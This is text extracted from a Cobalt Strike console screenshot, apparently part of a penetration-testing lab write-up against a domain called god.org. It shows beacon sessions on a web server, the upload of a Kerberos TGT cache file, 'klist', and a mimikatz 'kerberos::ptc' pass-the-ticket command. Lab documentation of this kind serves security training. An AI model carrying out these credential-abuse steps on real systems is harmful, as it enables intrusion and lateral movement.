 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 3ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 39ms
监听器 X 密码凭证 X Beacon 192.168.46.128@2080 X Files 192.168.46.128@2080 X
[*] Tasked beacon to upload C:\Users\86135\Desktop\TGT_webadmin@god.org.ccache as C:\Users\webadmin\Desktop\TGT_webadmin@god.org.
ccache
[+] host called home, sent: 1197 bytes
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x13430f
缓存的票证: (0)
beacon> mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_webadmin@god.org.ccache command
[+] host called home, sent: 788079 bytes
[WEBSERVER] webadmin/2080 (x64) last: 3ms